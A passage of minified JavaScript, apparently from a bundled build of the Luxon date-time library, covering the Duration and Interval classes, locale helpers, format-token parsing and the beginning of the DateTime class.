this.loc.listFormatter({type:"conjunction",style:e.listStyle||"narrow",...e}).format(r)}toObject(){return this.isValid?{...this.values}:{}}toISO(){if(!this.isValid)return null;let e="P";return 0!==this.years&&(e+=this.years+"Y"),0===this.months&&0===this.quarters||(e+=this.months+3*this.quarters+"M"),0!==this.weeks&&(e+=this.weeks+"W"),0!==this.days&&(e+=this.days+"D"),0===this.hours&&0===this.minutes&&0===this.seconds&&0===this.milliseconds||(e+="T"),0!==this.hours&&(e+=this.hours+"H"),0!==this.minutes&&(e+=this.minutes+"M"),0===this.seconds&&0===this.milliseconds||(e+=Ge(this.seconds+this.milliseconds/1e3,3)+"S"),"P"===e&&(e+="T0S"),e}toISOTime(e={}){if(!this.isValid)return null;const t=this.toMillis();if(t<0||t>=864e5)return null;e={suppressMilliseconds:!1,suppressSeconds:!1,includePrefix:!1,format:"extended",...e,includeOffset:!1};return wn.fromMillis(t,{zone:"UTC"}).toISOTime(e)}toJSON(){return this.toISO()}toString(){return this.toISO()}[Symbol.for("nodejs.util.inspect.custom")](){return this.isValid?`Duration { values: ${JSON.stringify(this.values)} }`:`Duration { Invalid, reason: ${this.invalidReason} }`}toMillis(){return this.isValid?kr(this.matrix,this.values):NaN}valueOf(){return this.toMillis()}plus(e){if(!this.isValid)return this;const t=Tr.fromDurationLike(e),r={};for(const e of wr)(ze(t.values,e)||ze(this.values,e))&&(r[e]=t.get(e)+this.get(e));return br(this,{values:r},!0)}minus(e){if(!this.isValid)return this;const t=Tr.fromDurationLike(e);return this.plus(t.negate())}mapUnits(e){if(!this.isValid)return this;const t={};for(const r of Object.keys(this.values))t[r]=st(e(this.values[r],r));return br(this,{values:t},!0)}get(e){return this[Tr.normalizeUnit(e)]}set(e){if(!this.isValid)return this;return br(this,{values:{...this.values,...ot(e,Tr.normalizeUnit)}})}reconfigure({locale:e,numberingSystem:t,conversionAccuracy:r,matrix:n}={}){return br(this,{loc:this.loc.clone({locale:e,numberingSystem:t}),matrix:n,conversionAccuracy:r})}as(e){return this.isValid?this.shiftTo(e).get(e):NaN}normalize(){if(!this.isValid)return this;const e=this.toObject();return Sr(this.matrix,e),br(this,{values:e},!0)}rescale(){if(!this.isValid)return this;return br(this,{values:xr(this.normalize().shiftToAll().toObject())},!0)}shiftTo(...e){if(!this.isValid)return this;if(0===e.length)return this;e=e.map(e=>Tr.normalizeUnit(e));const t={},r={},n=this.toObject();let i;for(const s of wr)if(e.indexOf(s)>=0){i=s;let e=0;for(const t in r)e+=this.matrix[t][s]*r[t],r[t]=0;qe(n[s])&&(e+=n[s]);const o=Math.trunc(e);t[s]=o,r[s]=(1e3*e-1e3*o)/1e3}else qe(n[s])&&(r[s]=n[s]);for(const e in r)0!==r[e]&&(t[i]+=e===i?r[e]:r[e]/this.matrix[i][e]);return Sr(this.matrix,t),br(this,{values:t},!0)}shiftToAll(){return this.isValid?this.shiftTo("years","months","weeks","days","hours","minutes","seconds","milliseconds"):this}negate(){if(!this.isValid)return this;const e={};for(const t of Object.keys(this.values))e[t]=0===this.values[t]?0:-this.values[t];return br(this,{values:e},!0)}removeZeros(){if(!this.isValid)return this;return br(this,{values:xr(this.values)},!0)}get years(){return this.isValid?this.values.years||0:NaN}get quarters(){return this.isValid?this.values.quarters||0:NaN}get months(){return this.isValid?this.values.months||0:NaN}get weeks(){return this.isValid?this.values.weeks||0:NaN}get days(){return this.isValid?this.values.days||0:NaN}get hours(){return this.isValid?this.values.hours||0:NaN}get minutes(){return this.isValid?this.values.minutes||0:NaN}get seconds(){return this.isValid?this.values.seconds||0:NaN}get milliseconds(){return this.isValid?this.values.milliseconds||0:NaN}get isValid(){return null===this.invalid}get invalidReason(){return this.invalid?this.invalid.reason:null}get invalidExplanation(){return this.invalid?this.invalid.explanation:null}equals(e){if(!this.isValid||!e.isValid)return!1;if(!this.loc.equals(e.loc))return!1;function t(e,t){return void 0===e||0===e?void 0===t||0===t:e===t}for(const r of wr)if(!t(this.values[r],e.values[r]))return!1;return!0}}const Or="Invalid Interval";class Ir{constructor(e){this.s=e.start,this.e=e.end,this.invalid=e.invalid||null,this.isLuxonInterval=!0}static invalid(e,t=null){if(!e)throw new u("need to specify a reason the Interval is invalid");const r=e instanceof ke?e:new ke(e,t);if(be.throwOnInvalid)throw new i(r);return new Ir({invalid:r})}static fromDateTimes(e,t){const r=vn(e),n=vn(t),i=function(e,t){return e&&e.isValid?t&&t.isValid?t<e?Ir.invalid("end before start",`The end of an interval must be after its start, but you had start=${e.toISO()} and end=${t.toISO()}`):null:Ir.invalid("missing or invalid end"):Ir.invalid("missing or invalid start")}(r,n);return null==i?new Ir({start:r,end:n}):i}static after(e,t){const r=Tr.fromDurationLike(t),n=vn(e);return Ir.fromDateTimes(n,n.plus(r))}static before(e,t){const r=Tr.fromDurationLike(t),n=vn(e);return Ir.fromDateTimes(n.minus(r),n)}static fromISO(e,t){const[r,n]=(e||"").split("/",2);if(r&&n){let e,i,s,o;try{e=wn.fromISO(r,t),i=e.isValid}catch(n){i=!1}try{s=wn.fromISO(n,t),o=s.isValid}catch(n){o=!1}if(i&&o)return Ir.fromDateTimes(e,s);if(i){const r=Tr.fromISO(n,t);if(r.isValid)return Ir.after(e,r)}else if(o){const e=Tr.fromISO(r,t);if(e.isValid)return Ir.before(s,e)}}return Ir.invalid("unparsable",`the input "${e}" can't be parsed as ISO 8601`)}static isInterval(e){return e&&e.isLuxonInterval||!1}get start(){return this.isValid?this.s:null}get end(){return this.isValid?this.e:null}get lastDateTime(){return this.isValid&&this.e?this.e.minus(1):null}get isValid(){return null===this.invalidReason}get invalidReason(){return this.invalid?this.invalid.reason:null}get invalidExplanation(){return this.invalid?this.invalid.explanation:null}length(e="milliseconds"){return this.isValid?this.toDuration(e).get(e):NaN}count(e="milliseconds",t){if(!this.isValid)return NaN;const r=this.start.startOf(e,t);let n;return n=null!=t&&t.useLocaleWeeks?this.end.reconfigure({locale:r.locale}):this.end,n=n.startOf(e,t),Math.floor(n.diff(r,e).get(e))+(n.valueOf()!==this.end.valueOf())}hasSame(e){return!!this.isValid&&(this.isEmpty()||this.e.minus(1).hasSame(this.s,e))}isEmpty(){return this.s.valueOf()===this.e.valueOf()}isAfter(e){return!!this.isValid&&this.s>e}isBefore(e){return!!this.isValid&&this.e<=e}contains(e){return!!this.isValid&&(this.s<=e&&this.e>e)}set({start:e,end:t}={}){return this.isValid?Ir.fromDateTimes(e||this.s,t||this.e):this}splitAt(...e){if(!this.isValid)return[];const t=e.map(vn).filter(e=>this.contains(e)).sort((e,t)=>e.toMillis()-t.toMillis()),r=[];let{s:n}=this,i=0;for(;n<this.e;){const e=t[i]||this.e,s=+e>+this.e?this.e:e;r.push(Ir.fromDateTimes(n,s)),n=s,i+=1}return r}splitBy(e){const t=Tr.fromDurationLike(e);if(!this.isValid||!t.isValid||0===t.as("milliseconds"))return[];let r,{s:n}=this,i=1;const s=[];for(;n<this.e;){const e=this.start.plus(t.mapUnits(e=>e*i));r=+e>+this.e?this.e:e,s.push(Ir.fromDateTimes(n,r)),n=r,i+=1}return s}divideEqually(e){return this.isValid?this.splitBy(this.length()/e).slice(0,e):[]}overlaps(e){return this.e>e.s&&this.s<e.e}abutsStart(e){return!!this.isValid&&+this.e===+e.s}abutsEnd(e){return!!this.isValid&&+e.e===+this.s}engulfs(e){return!!this.isValid&&(this.s<=e.s&&this.e>=e.e)}equals(e){return!(!this.isValid||!e.isValid)&&(this.s.equals(e.s)&&this.e.equals(e.e))}intersection(e){if(!this.isValid)return this;const t=this.s>e.s?this.s:e.s,r=this.e<e.e?this.e:e.e;return t>=r?null:Ir.fromDateTimes(t,r)}union(e){if(!this.isValid)return this;const t=this.s<e.s?this.s:e.s,r=this.e>e.e?this.e:e.e;return Ir.fromDateTimes(t,r)}static merge(e){const[t,r]=e.sort((e,t)=>e.s-t.s).reduce(([e,t],r)=>t?t.overlaps(r)||t.abutsStart(r)?[e,t.union(r)]:[e.concat([t]),r]:[e,r],[[],null]);return r&&t.push(r),t}static xor(e){let t=null,r=0;const n=[],i=e.map(e=>[{time:e.s,type:"s"},{time:e.e,type:"e"}]),s=Array.prototype.concat(...i).sort((e,t)=>e.time-t.time);for(const e of s)r+="s"===e.type?1:-1,1===r?t=e.time:(t&&+t!==+e.time&&n.push(Ir.fromDateTimes(t,e.time)),t=null);return Ir.merge(n)}difference(...e){return Ir.xor([this].concat(e)).map(e=>this.intersection(e)).filter(e=>e&&!e.isEmpty())}toString(){return this.isValid?`[${this.s.toISO()} – ${this.e.toISO()})`:Or}[Symbol.for("nodejs.util.inspect.custom")](){return this.isValid?`Interval { start: ${this.s.toISO()}, end: ${this.e.toISO()} }`:`Interval { Invalid, reason: ${this.invalidReason} }`}toLocaleString(e=m,t={}){return this.isValid?Tt.create(this.s.loc.clone(t),e).formatInterval(this):Or}toISO(e){return this.isValid?`${this.s.toISO(e)}/${this.e.toISO(e)}`:Or}toISODate(){return this.isValid?`${this.s.toISODate()}/${this.e.toISODate()}`:Or}toISOTime(e){return this.isValid?`${this.s.toISOTime(e)}/${this.e.toISOTime(e)}`:Or}toFormat(e,{separator:t=" – "}={}){return this.isValid?`${this.s.toFormat(e)}${t}${this.e.toFormat(e)}`:Or}toDuration(e,t){return this.isValid?this.e.diff(this.s,e,t):Tr.invalid(this.invalidReason)}mapEndpoints(e){return Ir.fromDateTimes(e(this.s),e(this.e))}}class Cr{static hasDST(e=be.defaultZone){const t=wn.now().setZone(e).set({month:12});return!e.isUniversal&&t.offset!==t.set({month:6}).offset}static isValidIANAZone(e){return j.isValidZone(e)}static normalizeZone(e){return oe(e,be.defaultZone)}static getStartOfWeek({locale:e=null,locObj:t=null}={}){return(t||re.create(e)).getStartOfWeek()}static getMinimumDaysInFirstWeek({locale:e=null,locObj:t=null}={}){return(t||re.create(e)).getMinDaysInFirstWeek()}static getWeekendWeekdays({locale:e=null,locObj:t=null}={}){return(t||re.create(e)).getWeekendDays().slice()}static months(e="long",{locale:t=null,numberingSystem:r=null,locObj:n=null,outputCalendar:i="gregory"}={}){return(n||re.create(t,r,i)).months(e)}static monthsFormat(e="long",{locale:t=null,numberingSystem:r=null,locObj:n=null,outputCalendar:i="gregory"}={}){return(n||re.create(t,r,i)).months(e,!0)}static weekdays(e="long",{locale:t=null,numberingSystem:r=null,locObj:n=null}={}){return(n||re.create(t,r,null)).weekdays(e)}static weekdaysFormat(e="long",{locale:t=null,numberingSystem:r=null,locObj:n=null}={}){return(n||re.create(t,r,null)).weekdays(e,!0)}static meridiems({locale:e=null}={}){return re.create(e).meridiems()}static eras(e="short",{locale:t=null}={}){return re.create(t,null,"gregory").eras(e)}static features(){return{relative:Pe(),localeWeek:Ae()}}}function Nr(e,t){const r=e=>e.toUTC(0,{keepLocalTime:!0}).startOf("day").valueOf(),n=r(t)-r(e);return Math.floor(Tr.fromMillis(n).as("days"))}function Er(e,t,r,n){let[i,s,o,a]=function(e,t,r){const n=[["years",(e,t)=>t.year-e.year],["quarters",(e,t)=>t.quarter-e.quarter+4*(t.year-e.year)],["months",(e,t)=>t.month-e.month+12*(t.year-e.year)],["weeks",(e,t)=>{const r=Nr(e,t);return(r-r%7)/7}],["days",Nr]],i={},s=e;let o,a;for(const[u,l]of n)r.indexOf(u)>=0&&(o=u,i[u]=l(e,t),a=s.plus(i),a>t?(i[u]--,(e=s.plus(i))>t&&(a=e,i[u]--,e=s.plus(i))):e=a);return[e,i,a,o]}(e,t,r);const u=t-i,l=r.filter(e=>["hours","minutes","seconds","milliseconds"].indexOf(e)>=0);0===l.length&&(o<t&&(o=i.plus({[a]:1})),o!==i&&(s[a]=(s[a]||0)+u/(o-i)));const c=Tr.fromObject(s,n);return l.length>0?Tr.fromMillis(u,n).shiftTo(...l).plus(c):c}function $r(e,t=e=>e){return{regex:e,deser:([e])=>t(function(e){let t=parseInt(e,10);if(isNaN(t)){t="";for(let r=0;r<e.length;r++){const n=e.charCodeAt(r);if(-1!==e[r].search(ae.hanidec))t+=le.indexOf(e[r]);else for(const e in ue){const[r,i]=ue[e];n>=r&&n<=i&&(t+=n-r)}}return parseInt(t,10)}return t}(e))}}const Dr=`[ ${String.fromCharCode(160)}]`,Mr=new RegExp(Dr,"g");function Vr(e){return e.replace(/\./g,"\\.?").replace(Mr,Dr)}function _r(e){return e.replace(/\./g,"").replace(Mr," ").toLowerCase()}function Ur(e,t){return null===e?null:{regex:RegExp(e.map(Vr).join("|")),deser:([r])=>e.findIndex(e=>_r(r)===_r(e))+t}}function Lr(e,t){return{regex:e,deser:([,e,t])=>it(e,t),groups:t}}function qr(e){return{regex:e,deser:([e])=>e}}const Fr={year:{"2-digit":"yy",numeric:"yyyyy"},month:{numeric:"M","2-digit":"MM",short:"MMM",long:"MMMM"},day:{numeric:"d","2-digit":"dd"},weekday:{short:"EEE",long:"EEEE"},dayperiod:"a",dayPeriod:"a",hour12:{numeric:"h","2-digit":"hh"},hour24:{numeric:"H","2-digit":"HH"},minute:{numeric:"m","2-digit":"mm"},second:{numeric:"s","2-digit":"ss"},timeZoneName:{long:"ZZZZZ",short:"ZZZ"}};let Pr=null;function Ar(e,t){return Array.prototype.concat(...e.map(e=>function(e,t){if(e.literal)return e;const r=Wr(Tt.macroTokenToFormatOpts(e.val),t);return null==r||r.includes(void 0)?e:r}(e,t)))}class jr{constructor(e,t){if(this.locale=e,this.format=t,this.tokens=Ar(Tt.parseFormat(t),e),this.units=this.tokens.map(t=>function(e,t){const r=de(t),n=de(t,"{2}"),i=de(t,"{3}"),s=de(t,"{4}"),o=de(t,"{6}"),a=de(t,"{1,2}"),u=de(t,"{1,3}"),l=de(t,"{1,6}"),c=de(t,"{1,9}"),d=de(t,"{2,4}"),h=de(t,"{4,6}"),m=e=>{return{regex:RegExp((t=e.val,t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"))),deser:([e])=>e,literal:!0};var t},f=(f=>{if(e.literal)return m(f);switch(f.val){case"G":return Ur(t.eras("short"),0);case"GG":return Ur(t.eras("long"),0);case"y":return $r(l);case"yy":case"kk":return $r(d,rt);case"yyyy":case"kkkk":return $r(s);case"yyyyy":return $r(h);case"yyyyyy":return $r(o);case"M":case"L":case"d":case"H":case"h":case"m":case"q":case"s":case"W":return $r(a);case"MM":case"LL":case"dd":case"HH":case"hh":case"mm":case"qq":case"ss":case"WW":return $r(n);case"MMM":return Ur(t.months("short",!0),1);case"MMMM":return Ur(t.months("long",!0),1);case"LLL":return Ur(t.months("short",!1),1);case"LLLL":return Ur(t.months("long",!1),1);case"o":case"S":return $r(u);case"ooo":case"SSS":return $r(i);case"u":return qr(c);case"uu":return qr(a);case"uuu":case"E":case"c":return $r(r);case"a":return Ur(t.meridiems(),0);case"EEE":return Ur(t.weekdays("short",!1),1);case"EEEE":return Ur(t.weekdays("long",!1),1);case"ccc":return Ur(t.weekdays("short",!0),1);case"cccc":return Ur(t.weekdays("long",!0),1);case"Z":case"ZZ":return Lr(new RegExp(`([+-]${a.source})(?::(${n.source}))?`),2);case"ZZZ":return Lr(new RegExp(`([+-]${a.source})(${n.source})?`),2);case"z":return qr(/[a-z_+-/]{1,256}?/i);case" ":return qr(/[^\S\n\r]/);default:return m(f)}})(e)||{invalidReason:"missing Intl.DateTimeFormat.formatToParts support"};return f.token=e,f}(t,e)),this.disqualifyingUnit=this.units.find(e=>e.invalidReason),!this.disqualifyingUnit){const[e,t]=[`^${(r=this.units).map(e=>e.regex).reduce((e,t)=>`${e}(${t.source})`,"")}$`,r];this.regex=RegExp(e,"i"),this.handlers=t}var r}explainFromTokens(e){if(this.isValid){const[t,r]=function(e,t,r){const n=e.match(t);if(n){const e={};let t=1;for(const i in r)if(ze(r,i)){const s=r[i],o=s.groups?s.groups+1:1;!s.literal&&s.token&&(e[s.token.val[0]]=s.deser(n.slice(t,t+o))),t+=o}return[n,e]}return[n,{}]}(e,this.regex,this.handlers),[n,i,s]=r?function(e){let t,r=null;return Le(e.z)||(r=j.create(e.z)),Le(e.Z)||(r||(r=new ie(e.Z)),t=e.Z),Le(e.q)||(e.M=3*(e.q-1)+1),Le(e.h)||(e.h<12&&1===e.a?e.h+=12:12===e.h&&0===e.a&&(e.h=0)),0===e.G&&e.y&&(e.y=-e.y),Le(e.u)||(e.S=Ye(e.u)),[Object.keys(e).reduce((t,r)=>{const n=(e=>{switch(e){case"S":return"millisecond";case"s":return"second";case"m":return"minute";case"h":case"H":return"hour";case"d":return"day";case"o":return"ordinal";case"L":case"M":return"month";case"y":return"year";case"E":case"c":return"weekday";case"W":return"weekNumber";case"k":return"weekYear";case"q":return"quarter";default:return null}})(r);return n&&(t[n]=e[r]),t},{}),r,t]}(r):[null,null,void 0];if(ze(r,"a")&&ze(r,"H"))throw new o("Can't include meridiem when specifying 24-hour format");return{input:e,tokens:this.tokens,regex:this.regex,rawMatches:t,matches:r,result:n,zone:i,specificOffset:s}}return{input:e,tokens:this.tokens,invalidReason:this.invalidReason}}get isValid(){return!this.disqualifyingUnit}get invalidReason(){return this.disqualifyingUnit?this.disqualifyingUnit.invalidReason:null}}function zr(e,t,r){return new jr(e,r).explainFromTokens(t)}function Wr(e,t){if(!e)return null;const r=Tt.create(t,e).dtFormatter((Pr||(Pr=wn.fromMillis(1555555555555)),Pr)),n=r.formatToParts(),i=r.resolvedOptions();return n.map(t=>function(e,t,r){const{type:n,value:i}=e;if("literal"===n){const e=/^\s+$/.test(i);return{literal:!e,val:e?" ":i}}const s=t[n];let o=n;"hour"===n&&(o=null!=t.hour12?t.hour12?"hour12":"hour24":null!=t.hourCycle?"h11"===t.hourCycle||"h12"===t.hourCycle?"hour12":"hour24":r.hour12?"hour12":"hour24");let a=Fr[o];if("object"==typeof a&&(a=a[s]),a)return{literal:!1,val:a}}(t,e,i))}const Rr="Invalid DateTime",Zr=864e13;function Hr(e){return new ke("unsupported zone",`the zone "${e.name}" is not supported`)}function Br(e){return null===e.weekData&&(e.weekData=Ee(e.c)),e.weekData}function Yr(e){return null===e.localWeekData&&(e.localWeekData=Ee(e.c,e.loc.getMinDaysInFirstWeek(),e.loc.getStartOfWeek())),e.localWeekData}function Gr(e,t){const r={ts:e.ts,zone:e.zone,c:e.c,o:e.o,loc:e.loc,invalid:e.invalid};return new wn({...r,...t,old:r})}function Jr(e,t,r){let n=e-60*t*1e3;const i=r.offset(n);if(t===i)return[n,t];n-=60*(i-t)*1e3;const s=r.offset(n);return i===s?[n,i]:[e-60*Math.min(i,s)*1e3,Math.max(i,s)]}function Kr(e,t){const r=new Date(e+=60*t*1e3);return{year:r.getUTCFullYear(),month:r.getUTCMonth()+1,day:r.getUTCDate(),hour:r.getUTCHours(),minute:r.getUTCMinutes(),second:r.getUTCSeconds(),millisecond:r.getUTCMilliseconds()}}function Xr(e,t,r){return Jr(Qe(e),t,r)}function Qr(e,t){const r=e.o,n=e.c.year+Math.trunc(t.years),i=e.c.month+Math.trunc(t.months)+3*Math.trunc(t.quarters),s={...e.c,year:n,month:i,day:Math.min(e.c.day,Xe(n,i))+Math.trunc(t.days)+7*Math.trunc(t.weeks)},o=Tr.fromObject({years:t.years-Math.trunc(t.years),quarters:t.quarters-Math.trunc(t.quarters),months:t.months-Math.trunc(t.months),weeks:t.weeks-Math.trunc(t.weeks),days:t.days-Math.trunc(t.days),hours:t.hours,minutes:t.minutes,seconds:t.seconds,milliseconds:t.milliseconds}).as("milliseconds"),a=Qe(s);let[u,l]=Jr(a,r,e.zone);return 0!==o&&(u+=o,l=e.zone.offset(u)),{ts:u,o:l}}function en(e,t,r,n,i,s){const{setZone:o,zone:a}=r;if(e&&0!==Object.keys(e).length||t){const n=t||a,i=wn.fromObject(e,{...r,zone:n,specificOffset:s});return o?i:i.setZone(a)}return wn.invalid(new ke("unparsable",`the input "${i}" can't be parsed as ${n}`))}function tn(e,t,r=!0){return e.isValid?Tt.create(re.create("en-US"),{allowZ:r,forceSimple:!0}).formatDateTimeFromString(e,t):null}function rn(e,t,r){const n=e.c.year>9999||e.c.year<0;let i="";if(n&&e.c.year>=0&&(i+="+"),i+=Ze(e.c.year,n?6:4),"year"===r)return i;if(t){if(i+="-",i+=Ze(e.c.month),"month"===r)return i;i+="-"}else if(i+=Ze(e.c.month),"month"===r)return i;return i+=Ze(e.c.day),i}function nn(e,t,r,n,i,s,o){let a=!r||0!==e.c.millisecond||0!==e.c.second,u="";switch(o){case"day":case"month":case"year":break;default:if(u+=Ze(e.c.hour),"hour"===o)break;if(t){if(u+=":",u+=Ze(e.c.minute),"minute"===o)break;a&&(u+=":",u+=Ze(e.c.second))}else{if(u+=Ze(e.c.minute),"minute"===o)break;a&&(u+=Ze(e.c.second))}if("second"===o)break;!a||n&&0===e.c.millisecond||(u+=".",u+=Ze(e.c.millisecond,3))}return i&&(e.isOffsetFixed&&0===e.offset&&!s?u+="Z":e.o<0?(u+="-",u+=Ze(Math.trunc(-e.o/60)),u+=":",u+=Ze(Math.trunc(-e.o%60))):(u+="+",u+=Ze(Math.trunc(e.o/60)),u+=":",u+=Ze(Math.trunc(e.o%60)))),s&&(u+="["+e.zone.ianaName+"]"),u}const sn={month:1,day:1,hour:0,minute:0,second:0,millisecond:0},on={weekNumber:1,weekday:1,hour:0,minute:0,second:0,millisecond:0},an={ordinal:1,hour:0,minute:0,second:0,millisecond:0},un=["year","month","day","hour","minute","second","millisecond"],ln=["weekYear","weekNumber","weekday","hour","minute","second","millisecond"],cn=["year","ordinal","hour","minute","second","millisecond"];function dn(e){const t={year:"year",years:"year",month:"month",months:"month",day:"day",days:"day",hour:"hour",hours:"hour",minute:"minute",minutes:"minute",quarter:"quarter",quarters:"quarter",second:"second",seconds:"second",millisecond:"millisecond",milliseconds:"millisecond",weekday:"weekday",weekdays:"weekday",weeknumber:"weekNumber",weeksnumber:"weekNumber",weeknumbers:"weekNumber",weekyear:"weekYear",weekyears:"weekYear",ordinal:"ordinal"}[e.toLowerCase()];if(!t)throw new a(e);return t}function hn(e){switch(e.toLowerCase()){case"localweekday":case"localweekdays":return"localWeekday";case"localweeknumber":case"localweeknumbers":return"localWeekNumber";case"localweekyear":case"localweekyears":return"localWeekYear";default:return dn(e)}}function mn(e,t){const r=oe(t.zone,be.defaultZone);if(!r.isValid)return wn.invalid(Hr(r));const n=re.fromObject(t);let i,s;if(Le(e.year))i=be.now();else{for(const t of un)Le(e[t])&&(e[t]=sn[t]);const t=_e(e)||Ue(e);if(t)return wn.invalid(t);const n=function(e){if(void 0===pn&&(pn=be.now()),"iana"!==e.type)return e.offset(pn);const t=e.name;let r=gn.get(t);return void 0===r&&(r=e.offset(pn),gn.set(t,r)),r}(r);[i,s]=Xr(e,n,r)}return new wn({ts:i,zone:r,loc:n,o:s})}function fn(e,t,r){const n=!!Le(r.round)||r.round,i=Le(r.rounding)?"trunc":r.rounding,s=(e,s)=>{e=Ge(e,n||r.calendary?0:2,r.calendary?"round":i);return t.loc.clone(r).relFormatter(r).format(e,s)},o=n=>r.calendary?t.hasSame(e,n)?0:t.startOf(n).diff(e.startOf(n),n).get(n):t.diff(e,n).get(n);if(r.unit)return s(o(r.unit),r.unit);for(const e of r.units){const t=o(e);if(Math.abs(t)>=1)return s(t,e)}return s(e>t?-0:0,r.units[r.units.length-1])}function yn(e){let t,r={};return e.length>0&&"object"==typeof e[e.length-1]?(r=e[e.length-1],t=Array.from(e).slice(0,e.length-1)):t=Array.from(e),[r,t]}let pn;const gn=new Map;class wn{constructor(e){const t=e.zone||be.defaultZone;let r=e.invalid||(Number.isNaN(e.ts)?new ke("invalid input"):null)||(t.isValid?null:Hr(t));this.ts=Le(e.ts)?be.now():e.ts;let n=null,i=null;if(!r){if(e.old&&e.old.ts===this.ts&&e.old.zone.equals(t))[n,i]=[e.old.c,e.old.o];else{const s=qe(e.o)&&!e.old?e.o:t.offset(this.ts);n=Kr(this.ts,s),r=Number.isNaN(n.year)?new ke("invalid input"):null,n=r?null:n,i=r?null:s}}this._zone=t,this.loc=e.loc||re.create(),this.invalid=r,this.weekData=null,this.localWeekData=null,this.c=n,this.o=i,this.isLuxonDateTime=!0}static now(){return new wn({})}static local(){const[e,t]=yn(arguments),[r,n,i,s,o,a,u]=t;return mn({year:r,month:n,day:i,hour:s,minute:o,second:a,millisecond:u},e)}static utc(){const[e,t]=yn(arguments),[r,n,i,s,o,a,u]=t;return e.zone=ie.utcInstance,mn({year:r,month:n,day:i,hour:s,minute:o,second:a,millisecond:u},e)}static fromJSDate(e,t={}){const r=(n=e,"[object Date]"===Object.prototype.toString.call(n)?e.valueOf():NaN);var n;if(Number.isNaN(r))return wn.invalid("invalid input");const i=oe(t.zone,be.defaultZone);return i.isValid?new wn({ts:r,zone:i,loc:re.fromObject(t)}):wn.invalid(Hr(i))}static fromMillis(e,t={}){if(qe(e))return e<-Zr||e>Zr?wn.invalid("Timestamp out of range"):new wn({ts:e,zone:oe(t.zone,be.defaultZone),loc:re.fromObject(t)});throw new u(`fromMillis requires a numerical input, but received a ${typeof e} with value ${e}`)}static fromSeconds(e,t={}){if(qe(e))return new wn({ts:1e3*e,zone:oe(t.zone,be.defaultZone),loc:re.fromObject(t)});throw new u("fromSeconds requires a numerical input")}static fromObject(e,t={}){e=e||{};const r=oe(t.zone,be.defaultZone);if(!r.isValid)return wn.invalid(Hr(r));const n=re.fromObject(t),i=ot(e,hn),{minDaysInFirstWeek:s,startOfWeek:a}=Ve(i,n),u=be.now(),l=Le(t.specificOffset)?r.offset(u):t.specificOffset,c=!Le(i.ordinal),d=!Le(i.year),h=!Le(i.month)||!Le(i.day),m=d||h,f=i.weekYear||i.weekNumber;if((m||c)&&f)throw new o("Can't mix weekYear/weekNumber units with year/month/day or ordinals");if(h&&c)throw new o("Can't mix ordinal dates with month/day");const y=f||i.weekday&&!m;let p,g,w=Kr(u,l);y?(p=ln,g=on,w=Ee(w,s,a)):c?(p=cn,g=an,w=De(w)):(p=un,g=sn);let v=!1;for(const e of p){Le(i[e])?i[e]=v?g[e]:w[e]:v=!0}const b=y?function(e,t=4,r=1){const n=Fe(e.weekYear),i=Re(e.weekNumber,1,tt(e.weekYear,t,r)),s=Re(e.weekday,1,7);return n?i?!s&&Te("weekday",e.weekday):Te("week",e.weekNumber):Te("weekYear",e.weekYear)}(i,s,a):c?function(e){const t=Fe(e.year),r=Re(e.ordinal,1,Ke(e.year));return t?!r&&Te("ordinal",e.ordinal):Te("year",e.year)}(i):_e(i),k=b||Ue(i);if(k)return wn.invalid(k);const S=y?$e(i,s,a):c?Me(i):i,[x,T]=Xr(S,l,r),O=new wn({ts:x,zone:r,o:T,loc:n});return i.weekday&&m&&e.weekday!==O.weekday?wn.invalid("mismatched weekday",`you can't specify both a weekday of ${i.weekday} and a date of ${O.toISO()}`):O.isValid?O:wn.invalid(O.invalid)}static fromISO(e,t={}){const[r,n]=function(e){return Nt(e,[er,ir],[tr,sr],[rr,or],[nr,ar])}(e);return en(r,n,t,"ISO 8601",e)}static fromRFC2822(e,t={}){const[r,n]=function(e){return Nt(function(e){return e.replace(/\([^()]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").trim()}(e),[Bt,Yt])}(e);return en(r,n,t,"RFC 2822",e)}static fromHTTP(e,t={}){const[r,n]=function(e){return Nt(e,[Gt,Xt],[Jt,Xt],[Kt,Qt])}(e);return en(r,n,t,"HTTP",t)}static fromFormat(e,t,r={}){if(Le(e)||Le(t))throw new u("fromFormat requires an input string and a format");const{locale:n=null,numberingSystem:i=null}=r,s=re.fromOpts({locale:n,numberingSystem:i,defaultToEN:!0}),[o,a,l,c]=function(e,t,r){const{result:n,zone:i,specificOffset:s,invalidReason:o}=zr(e,t,r);return[n,i,s,o]}(s,e,t);return c?wn.invalid(c):en(o,a,r,`format ${t}`,e,l)}static fromString(e,t,r={}){return wn.fromFormat(e,t,r)}static fromSQL(e,t={}){const[r,n]=function(e){return Nt(e,[lr,ir],[cr,dr])}(e);return en(r,n,t,"SQL",e)}static invalid(e,t=null){if(!e)throw new u("need to specify a reason the DateTime is invalid");const r=e instanceof ke?e:new ke(e,t);if(be.throwOnInvalid)throw new n(r);return new wn({invalid:r})}static isDateTime(e){return e&&e.isLuxonDateTime||!1}static parseFormatForOpts(e,t={}){const r=Wr(e,re.fromObject(t));return r?r.map(e=>e?e.val:null).join(""):null}static expandFormat(e,t={}){return Ar(Tt.parseFormat(e),re.fromObject(t)).map(e=>e.val).join("")}static resetCache(){pn=void 0,gn.clear()}get(e){return this[e]}get isValid(){return null===this.invalid}get invalidReason(){return this.invalid?this.invalid.reason:null}get invalidExplanation(){return this.invalid?this.invalid.explanation:null}get locale(){return this.isValid?this.loc.locale:null}get numberingSystem(){return this.isValid?this.loc.numberingSystem:null}get outputCalendar(){return this.isValid?this.loc.outputCalendar:null}get zone(){return this._zone}get zoneName(){return this.isValid?this.zone.name:null}get year(){return this.isValid?this.c.year:NaN}get quarter(){return this.isValid?Math.ceil(this.c.month/3):NaN}get month(){return this.isValid?this.c.month:NaN}get day(){return this.isValid?this.c.day:NaN}get hour(){return this.isValid?this.c.hour:NaN}get minute(){return this.isValid?this.c.minute:NaN}get second(){return this.isValid?this.c.second:NaN}get millisecond(){return this.isValid?this.c.millisecond:NaN}get weekYear(){return this.isValid?Br(this).weekYear:NaN}get weekNumber(){return this.isValid?Br(this).weekNumber:NaN}get weekday(){return this.isValid?Br(this).weekday:NaN}get isWeekend(){return this.isValid&&this.loc.getWeekendDays().includes(this.weekday)}get localWeekday(){return this.isValid?Yr(this).weekday:NaN}get localWeekNumber(){return this.isValid?Yr(this).weekNumber:NaN}get localWeekYear(){return this.isValid?Yr(this).weekYear:NaN}get ordinal(){return this.isValid?De(this.c).ordinal:NaN}get monthShort(){return 